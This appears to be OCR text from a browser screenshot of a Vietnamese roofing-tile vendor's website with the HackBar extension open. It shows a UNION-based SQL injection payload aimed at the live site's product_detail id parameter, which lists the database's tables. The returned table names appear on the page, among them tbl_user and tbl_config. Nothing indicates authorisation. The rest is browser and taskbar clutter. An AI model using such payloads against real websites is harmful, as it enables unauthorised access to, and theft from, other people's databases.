 TỔNG ĐẠI LÝ PHÂN PHỐI, GẠCH N
New Tab
Encrypt and Decrypt your MD5
ASCII to Hex - Free text convers
ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 201,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10
GitHub - LalanaChami...
Các thao tác thường s...
Full Version. (Siêu Cả...
Lập Trình Web Với Jav...
JavaWeb
Người bạn đồng hành...
English
Cloud
Bible
Other Bookmarks
Open Firefox every time you restart your computer? Now you can set Firefox to open automatically when you restart your device. Learn more
Not now
Yes, open Firefox
Trung Tâm Vật Liệu Xây Dựng Chuyên Sản xuất và phân phối Ngói Lợp
tbl_product_category,tbl_product_ngoilop,tbl_user,tbl_product,tbl_config,tbl_product_new,tbl_product_all,tbl_thuexe,tbl_product_special,tbl_visitor,tbl_content,tbl_product_gachlotnen,tbl_thuexe_category,tbl
8
năng
CÁC SẢN PHẨM CÙNG CẤP
ngoihalong.com
0909.007.495
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
HackBar
4
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT
201,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 from
information_schema.tables where table_schema=database()--
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Activate Windows
Go to Settings to activate Windows.
4
33°C
Partly sunny
Search
Zalo
5+
ENG
US
15:47
16/01/2025